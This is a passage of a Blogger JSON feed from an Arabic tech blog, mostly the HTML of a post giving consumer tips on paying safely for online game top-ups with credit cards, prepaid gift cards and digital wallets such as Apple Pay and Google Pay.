المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8\/-\/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-952729599921465103"},"published":{"$t":"2022-08-28T18:21:00.003-07:00"},"updated":{"$t":"2022-08-28T18:25:06.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"}],"title":{"type":"text","$t":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب الاونلاين,شحن الالعاب والبرامج اونلاين,شحن العاب,اقوى عروض شحن للألعاب الاونلاين,شحن الالعاب الاون لاين مجانا,شحن الالعاب,اسهل طريقه لشحن الالعاب والبرامج الاونلاين,موقع شحن الألعاب بالايدي,شحن الالعاب برصيد الهاتف,الالعاب الاون لاين,شحن الألعاب,شحن الالعاب عن طريق فودافون كاش,العاب,اسهل طرق الشحن للبرامج والالعاب,طريقه شحن شدات بابجي موبايل وشحن جميع العاب اون لاين,شحن الألعاب عن طريق رصيد الهاتف,شرح اساسيات الاونلاين\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: xx-large; text-align: center;\"\u003Eشحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cdiv\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s640\/games-722136_640.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/w640-h481\/games-722136_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-6699244712271106585\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشحن الالعاب الاونلاين\u003C\/span\u003E هي عملية بسيطة للغاية، ونظرًا لسهولتها فمن الجدير التأكد من أن كل مرة تدفع فيها هي إجراءات تتم بشكل آمن.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالطبع لا أحد يريد أن يتعرض لعملية احتيال في المستقبل أو أن يدخل في خطر الإنفاق لشراء هواء!!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي مقالنا هذا سنعرض لك \u003Cspan style=\"color: red;\"\u003Eطرق آمنه للشحن ونصائح ذهبية\u003C\/span\u003E؛ حتى نجنبك عمليات الاحتيال أو السرقة والتي أصبحت الآن منتشرة وعلى نطاق واسع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eطرق شحن الالعاب الاونلاين بأمان\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الائتمان (Credit card) أو كروت الخصم\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/s640\/ecommerce-4849055_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"بطاقات الائتمان (Credit card) أو كروت الخصم\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiniA2D8NQ6JNxY3RQ0cPGA3VCdiWu_Q1_gjVml4OPs9QzOtScAg5pMdUNm5GyISKc8bp8wvYeiyn-DbVgupbz1lI0VnJns9ZDoAGcZK9o40_TUYXTQ0xSETuvr4POBJzo1ZQCVAm767BxfAE0RUiURRGTQXDKcf_BVpoEatovWxuXnZOEv0m2q84R_gA\/w640-h415\/ecommerce-4849055_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتُعد \u003Cspan style=\"color: red;\"\u003Eبطاقات الائتمان\u003C\/span\u003E من أكثر طرق الدفع أمانًا، حيث توفر الحماية الكفاية واللازمة من الاحتيال والسرقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ومع ذلك، يقترح بعض خبراء المال والبنوك وجود بطاقة ائتمان منفصلة لمثل هذه الأغراض، مثل : الالعاب الاونلاين. السبب في ذلك يرجع إلى أن إذا تعرضت للاحتيال، فلن تتأثر \u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E الأساسية لك والتي هي خاصة بمسؤولياتك المالية، أيضًا سيكون من السهل مراقبة رصيدك بشكل دوري وفي حال حدثت أي عملية سرقة، ستتمكن من اكتشافها ببساطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما بالنسبة إلى \u003Cspan style=\"color: red;\"\u003Eبطاقات الخصم\u003C\/span\u003E، فهي الأخرى توفر بعض الحماية من الاحتيال ولكن عيبها أنها مرتبطة بشكل مباشر بحسابك البنكي. أيضًا عملية استرداد الأموال في حالة سرقتها قد يستغرق وقتًا طويلًا، هذا وإن حدث من الأساس!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eأرخص مواقع شحن الالعاب اونلاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبطاقات الشركات مسبقة الدفع أو كروت الهدايا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/s509\/istockphoto-842324660-170667a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"بطاقات الشركات مسبقة الدفع أو كروت الهدايا\" border=\"0\" data-original-height=\"339\" data-original-width=\"509\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRDJ2o5aSwLxTIlkb5OrrYeLhufSsqXuv4069HRdgjSGwpFOODqvtIwCUjEnRtcFW7wtdOVSLT7-_O4A50-vjBTa3_6M5_ExEhuNagZxP3iy-ehpJYPOnWzD7m5qHoXPf9OOgwf8YkvbwFT4X6idu36C5vqbdxwSKbl4YzqexL3ZN_WrQLdNRyfsZVw\/w640-h426\/istockphoto-842324660-170667a.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبطاقات الشركات المادية والرقمية مسبقة الدفع هي بطاقات توفر لك \u003Cspan style=\"color: red;\"\u003Eمستوى فاخرًا\u003C\/span\u003E من الحماية، وهذا نظرًا لأنها ذات قيمة\u0026nbsp;محددة وغير مرتبطة بحساب بنكي معين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eعل\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: normal; text-align: right;\"\u003Eى الرغم من أن حامل هذه البطاقات يمكنه الشراء كأن في يديه أموال حقيقية، إلى أنه لا يمكن إنفاق الرصيد المدفوع مسبقًا في الكارت إلا في المتجر أو الشركة المخصص لها، وحتى القيمة النقدية التي تم تحديدها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ولكن من ميزات هذا النوع من البطاقات أنه لا يتم تخزين أي معلومات شخصية خاصة بك عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003Eويمكنك الحصول على \u003Cspan style=\"color: red;\"\u003Eالبطاقات المدفوعة مسبقًا\u003C\/span\u003E هذه والخاصة بواجهات شركات ومتاجر معينه عبر الإنترنت من خلال : \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/store.playstation.com\/ar-sa\u0026amp;ved=2ahUKEwik1tmm0er5AhUENxoKHWonBKgQFnoECA0QAQ\u0026amp;usg=AOvVaw3ZSpELK_Z2mX_RVHweCe7Y\" rel=\"nofollow\" target=\"_blank\"\u003EPlayStation store\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.microsoft.com\/en-eg\/store\/b\/home\u0026amp;ved=2ahUKEwiSso-H0er5AhVti_0HHamJBhMQFnoECA0QAQ\u0026amp;usg=AOvVaw1Sh-X6dKkurkxMybR55vCF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003EMicrosoft\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Estore (Xbox\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003E\/PC)\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E، \u003C\/span\u003E\u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/www.nintendo.com\/store\/\u0026amp;ved=2ahUKEwjVhYve0er5AhUByxoKHYWQAu8QFnoECBAQAQ\u0026amp;usg=AOvVaw02yA3FQr7geWFauqEYCqxi\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: right;\"\u003ENintendo\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E \u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003EeShop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالدفع بالمحفظة الرقمية\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/s739\/images%20(8).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الدفع بالمحفظة الرقمية\" border=\"0\" data-original-height=\"415\" data-original-width=\"739\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Mvy43WfGkczegTdYxlykbjsKWn49LQcd8qpRayjVV-dMBTHDwUfOmOS79T6RHy3qqDHAb0r10K1dbcNPWsIu0nd7qHJX1FhbiOJVzXEkLtSHdLdCGFT6JZiEn8q77WuEf3l-p6rN01Bo-R_jQEOEf-e2hyNZJfb4kIrKTTDVzXSzvRUdrvd9ihvlEQ\/w640-h360\/images%20(8).jpeg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم شركتي \u003Cspan style=\"color: red;\"\u003EApple\u003C\/span\u003E و \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E منصات وهي عبارة عن محفظة رقمية تمكنك من الدفع اونلاين عبر هاتفك المحمول وبدون إعطاء أي معلومات عن بطاقة ائتمانك إلى منافذ البيع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه المنصات هي \u003Ca href=\"https:\/\/www.apple.com\/apple-pay\/\" rel=\"nofollow\" target=\"_blank\"\u003EApple Pay \u003C\/a\u003Eو \u003Ca href=\"https:\/\/pay.google.com\/gp\/w\/u\/0\/home\/signup?sctid=7738185679156003\" rel=\"nofollow\" target=\"_blank\"\u003EGoogle Pay\u003C\/a\u003E، وهما منصتان تقوما بتحميل بيانات بطاقة ائتمانك أو بطاقة الخصم من خلالهما، وبدورهما يقوما بإنشاء رقم حساب افتراضي لك وهو الذي يمثل معلومات حساب المستخدم. هكذا تحافظ هذه الخدمة على معلومات الدفع الخاصة بالعميل وتوفر له \u003Cb\u003Eالخصوصية والأمان\u003C\/b\u003E الكاملين.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large; text-align: start;\"\u003Eنماذج شحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Lato, Helvetica, Arial, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/s640\/child-3264751_640.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نماذج شحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjunKycai3VT3dVDFm8rosNmrsfockygCLsN3QZjGqxZ21OWQIgbFK72Uej5_4rsTKPD3dUjBL1MF6sYARVVDay93y6Lav2wdZdBHeuZSuuLjkCT4Oob4rjdLwz9_LUnp7WcwM5lQFNGmXb5ZpGE_EgsBLesskhAkwYsv29ultzHvIPXENFpj6Wgpqtw\/w640-h426\/child-3264751_640.webp\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eكان م\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eن المعتاد أن يكون شراء لعبة عبر الإنترنت يعني دفع ثمنها مباشرةً باستخدام \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E، ولكن على نحو متزايد، انتقل مطورو الألعاب وناشروها إلى إتاحة إمكانية شراء اللعبة ذاتها بالاموال وهذا مع استكمالها بمدفوعات صغيرة داخل اللعبة على المدى الطويل؛ وهو يهدف 